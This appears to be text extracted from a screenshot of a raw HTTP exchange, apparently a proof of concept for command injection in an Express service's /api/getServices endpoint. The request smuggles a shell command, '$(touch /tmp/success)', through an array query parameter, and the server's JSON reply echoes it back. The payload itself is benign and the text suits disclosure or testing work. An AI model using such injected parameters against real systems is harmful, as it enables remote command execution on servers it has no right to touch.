 GET /api/getServices?name[]=$(touch%20/tmp/success) HTTP/1.1
Host: :9999
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 93
ETag: W/"5d-ptjdNkH11T0oGrY4fr0nF4YeafU"
Date: Mon, 19 Jul 2021 08:49:26 GMT
Connection: close
[{"name":"$(touch
/tmp/success)","running":false,"startmode":"","pids":[],"pcpu":0,"pmem":0
}]